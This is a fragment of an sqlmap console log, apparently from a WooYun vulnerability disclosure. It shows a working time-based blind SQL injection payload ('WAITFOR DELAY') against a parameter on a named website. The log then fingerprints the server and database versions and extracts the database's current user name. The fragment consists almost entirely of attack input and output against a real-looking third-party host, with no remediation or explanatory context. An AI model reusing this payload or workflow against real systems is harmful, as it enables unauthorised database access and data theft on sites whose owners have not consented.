 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: idn=17 WAITFOR DELAY '0:0:5'--&act=del
---
[17:55:45] [INFO] testing Microsoft SQL Server
[17:55:45] [INFO] confirming Microsoft SQL Server
[17:55:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:55:45] [INFO] fetching current user
[17:55:46] [INFO] retrieved: jw
current user:    'jw'
[17:55:46] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 24 times
[17:55:46] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.nywjxy.cn'
[*] shutting down at: 17:55:46
www.wooyun.org
C:\Python27\sqlmap>